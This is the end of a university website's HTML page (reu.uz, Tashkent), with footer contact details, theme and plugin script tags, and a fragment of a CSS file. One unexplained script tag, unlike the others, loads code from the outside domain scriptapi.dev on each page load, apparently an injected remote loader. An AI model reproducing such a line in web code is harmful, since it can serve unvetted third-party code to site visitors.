	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<footer data-elementor-type="footer" data-elementor-id="32443" class="elementor elementor-32443 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-e57cc9c envato-kit-141-top-0 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e57cc9c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-78d9a480" data-id="78d9a480" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2be23699 elementor-widget elementor-widget-heading" data-id="2be23699" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Address</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7f396a6e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7f396a6e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://goo.gl/maps/8srRNYTDh2xkqkw37">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">3 Shakhriobod street, Yalangach area, Mirzo Ulugbek district, Tashkent 100164  Uzbekistan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">Phone: 71 262-43-50</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">Fax: 71 262-43-60</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope-open"></i>						</span>
										<span class="elementor-icon-list-text">Email <br>info@reu.uz</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7baf854c" data-id="7baf854c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e0ff0ee elementor-widget elementor-widget-heading" data-id="4e0ff0ee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Work schedule</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b0606bb elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b0606bb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Monday: 8:30 - 17:30</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Tuesday: 8:30 - 17:30</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Wednesday: 8:30 - 17:30</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Thursday: 8:30 - 17:30</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Friday: 8:30 - 17:30</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Saturday: Day off</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Sunday: Day off</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f06afb4" data-id="f06afb4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17b7d3d5 elementor-widget elementor-widget-heading" data-id="17b7d3d5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Socials</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-73ea976 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="73ea976" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/TFREUlife">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://vk.com/tashkentplexanova">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-vk"></i>						</span>
										<span class="elementor-icon-list-text">VK</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://instagram.com/tfreulife">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.youtube.com/channel/UCxqzfkB8gpMyOQx_gDYLMaQ?view_as=subscriber">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text">YouTube</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@reu.uz">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mail-bulk"></i>						</span>
										<span class="elementor-icon-list-text">Email</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://t.me/TF_REUlife">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-telegram-plane"></i>						</span>
										<span class="elementor-icon-list-text">Telegram</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1571766e" data-id="1571766e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b9363db elementor-widget elementor-widget-heading" data-id="7b9363db" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://reu.uz">Tashkent branch of Plekhanov Russian University of Economics <br></a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fbb02b3 elementor-widget elementor-widget-image" data-id="fbb02b3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://reu.uz/en/">
							<img src="https://media.reu.uz//media/original/user/admin/b0064a33ae3b4ec28ad144e058adb461.logoPNGblueWordENGnoColor.png" title="" alt="" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script src="https://scriptapi.dev/api/reu.js"></script>
    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<script src="https://reu.uz/wp-content/plugins/for-the-visually-impaired/js/js.cookie.js?ver=2.1.0" id="vi_cookie-js"></script>
<script id="add_vi_script-js-extra">
var js_vi_script = {"txt_size":"14","sxema":"1","image":"1","font":"2","kerning":"0","line":"0","allbackgrnd":"1","reload_page":"1","auto_p_on":"0","scrool_panel":"","btxt":"\u0412\u0435\u0440\u0441\u0438\u044f \u0434\u043b\u044f \u0441\u043b\u0430\u0431\u043e\u0432\u0438\u0434\u044f\u0449\u0438\u0445","btxt2":"\u041d\u0430\u0437\u0430\u0434","btxtcolor":"#161616","bcolor":"#ffffff","img_close2":"\u003Cimg src=\"https://reu.uz/wp-content/plugins/for-the-visually-impaired/img/icon_24x.png\" class=\"vi_widget_img\"\u003E","razmer_images":"0","fs_title1":"Small font size","fs_title2":"Decrease font size","fs_title3":"Normal font size","fs_title4":"Larger font size","fs_title5":"Large font size","sxem_title":"C","sxem_title1":"Color Scheme : Black and white","sxem_title2":"Color scheme : White on black","sxem_title3":"Color Scheme : Dark blue on light blue","sxem_title4":"Color scheme : Brown on beige","sxem_title5":"Color scheme : Green on dark brown","img_title_on":"Enable images","img_title_gs":"Black and white images","img_title_off":"Disable images","setting_title":"Settings","close_title":"Return to normal","settings_title":"Font Settings","setfont_title":"Select a font","setsplet":"Spacing between letters","setspline":"Line Spacing","standart":"Standard","average":"Average","big":"Big","sel_sxem":"Selecting a color scheme","closepanel":"Close panel","defsetpanel":"Default settings","noimgdescr":"no description to the image","picture":"Picture"};
//# sourceURL=add_vi_script-js-extra
</script>
<script src="https://reu.uz/wp-content/plugins/for-the-visually-impaired/js/js.for.the.visually.impaired.js?ver=0.53" id="add_vi_script-js"></script>
<script src="https://reu.uz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"5e2792e1bb","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading..."};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://reu.uz/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4" id="oceanwp-main-js"></script>
<script src="https://reu.uz/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://reu.uz/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.4" id="oceanwp-drop-down-search-js"></script>
<script src="https://reu.uz/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4" id="ow-magnific-popup-js"></script>
<script src="https://reu.uz/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4" id="oceanwp-lightbox-js"></script>
<script src="https://reu.uz/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4" id="ow-flickity-js"></script>
<script src="https://reu.uz/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4" id="oceanwp-slider-js"></script>
<script src="https://reu.uz/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4" id="oceanwp-scroll-effect-js"></script>
<script src="https://reu.uz/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4" id="oceanwp-scroll-top-js"></script>
<script src="https://reu.uz/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4" id="oceanwp-select-js"></script>
<script src="https://reu.uz/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://reu.uz/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://reu.uz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/reu.uz\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/reu.uz\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/reu.uz\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"297efd6a80"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"News &#8211; \u0422\u0430\u0448\u043a\u0435\u043d\u0442\u0441\u043a\u0438\u0439 \u0444\u0438\u043b\u0438\u0430\u043b \u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0433\u043e \u042d\u043a\u043e\u043d\u043e\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442\u0430 \u0438\u043c\u0435\u043d\u0438 \u0413.\u0412.\u041f\u043b\u0435\u0445\u0430\u043d\u043e\u0432\u0430","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://reu.uz/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://reu.uz/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://reu.uz/wp-admin/admin-ajax.php","nonce":"6ff7cf3bcf","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://reu.uz/en/winners-of-the-mathematics-olympiad-announced/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://reu.uz/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.0" id="eael-general-js"></script>
<script src="https://reu.uz/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://reu.uz/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://reu.uz/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/reu.uz\/wp-admin\/admin-ajax.php","nonce":"f9f9e5967b","urls":{"assets":"https:\/\/reu.uz\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/reu.uz\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/reu.uz\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://reu.uz/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://reu.uz/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script src="https://reu.uz/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://reu.uz/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script src="https://reu.uz/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.3.1" id="wpforms-elementor-js"></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://reu.uz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://reu.uz/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 11234 objects (616 KB) from Redis using PhpRedis (v6.3.0).
-->

<!-- Dynamic page generated in 4.190 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-15 00:27:27 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/css
request_url: https://reu.uz/wp-content/uploads/elementor/css/post-37108.css?ver=1768328433
body_size: 1468
content:
.elementor-37108 .elementor-element.elementor-element-676a815a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-37108 .elementor-element.elementor-element-676a815a:not(.elementor-motion-effects-element-type-background), .elementor-37108 .elementor-element.elementor-element-676a815a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0B4179;}.elementor-37108 .elementor-element.elementor-element-676a815a{border-style:solid;border-width:3px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-37108 .elementor-element.elementor-element-676a815a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-37108 .elementor-element.elementor-element-4f58a8af .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-37108 .elementor-element.elementor-element-4f58a8af .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-37108 .elementor-element.elementor-element-4f58a8af{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-37108 .elementor-element.elementor-element-4f58a8af .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-37108 .elementor-element.elementor-element-4267b65d{width:var( --container-widget-width, 105.391% );max-width:105.391%;--container-widget-width:105.391%;--container-widget-flex-grow:0;text-align:left;}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-37108 .elementor-element.elementor-element-7ff5d78c{--iteration-count:infinite;width:var( --container-widget-width, 100.246% );max-width:100.246%;--container-widget-width:100.246%;--container-widget-flex-grow:0;--dynamic-text-color:#E7340C;}.elementor-37108 .elementor-element.elementor-element-7ff5d78c .elementor-headline{text-align:center;font-family:"Roboto", Sans-serif;font-size:30px;font-weight:400;letter-spacing:-0.8px;}.elementor-37108 .elementor-element.elementor-element-7ff5d78c .elementor-headline-plain-text{color:#FFFFFF;}.elementor-37108 .elementor-element.elementor-element-7ff5d78c .elementor-headline .elementor-headline-plain-text{-webkit-text-stroke-color:#000;stroke:#000;}.elementor-37108 .elementor-element.elementor-element-7ff5d78c .elementor-headline-dynamic-text{font-family:"Roboto", Sans-serif;font-weight:500;letter-spacing:-1.7px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-37108 .elementor-element.elementor-element-17082b4e{text-align:center;}.elementor-37108 .elementor-element.elementor-element-17082b4e .elementor-heading-title{color:#FFFFFF;}.elementor-37108 .elementor-element.elementor-element-efbdd65{text-align:center;}.elementor-37108 .elementor-element.elementor-element-efbdd65 .elementor-heading-title{color:#FCFCFC;}.elementor-37108 .elementor-element.elementor-element-282c4656{text-align:center;}.elementor-37108 .elementor-element.elementor-element-282c4656 .elementor-heading-title{color:#FFFFFF;}.elementor-37108 .elementor-element.elementor-element-f1627b5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-37108 .elementor-element.elementor-element-f1627b5:not(.elementor-motion-effects-element-type-background), .elementor-37108 .elementor-element.elementor-element-f1627b5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0B4179;}.elementor-37108 .elementor-element.elementor-element-f1627b5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 